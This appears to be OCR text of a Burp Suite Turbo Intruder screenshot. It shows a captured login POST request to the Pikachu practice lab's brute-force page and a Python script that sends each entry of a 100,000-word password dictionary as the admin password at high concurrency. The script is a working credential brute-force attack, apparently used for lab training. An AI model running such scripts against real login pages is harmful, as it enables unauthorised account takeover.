 Turbo Intruder - sec
Pretty Raw Hex \n
1 POST /pikachu/vul/burteforce/bf_form.php HTTP/1.1
2 Host: sec
3 Content-Length: 40
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://sec
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://sec/pikachu/vul/burteforce/bf_form.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=ls85qq5t5mgk3pgftj7sk2smoh
14 Connection: close
15
16 username=admin&password=aaa&submit=Login
? Search... 0 matches
Last code used Choose scripts dir Save
1 # Find more example scripts at https://github.com/PortSwigger/turbo-intruder/blob/master/resources/examples/default.py
2 def queueRequests(target, wordlists):
3     engine = RequestEngine(endpoint=target.endpoint,
4                            concurrentConnections=5,
5                            requestsPerConnection=100,
6                            pipeline=False
7                            )
8
9     for i in range(3, 8):
10         engine.queue(target.req, randstr(i), learn=1)
11         engine.queue(target.req, target.baseInput, learn=2)
12
13     for word in open('D:\\Data\\secquan\\Dictionaries\\Fuzzing Dicts\\Password-Top10W（99943）.txt'):
14         engine.queue(target.req, word.rstrip())
15
16
17 def handleResponse(req, interesting):
18     if interesting:
19         table.add(req)
20
S 英
Attack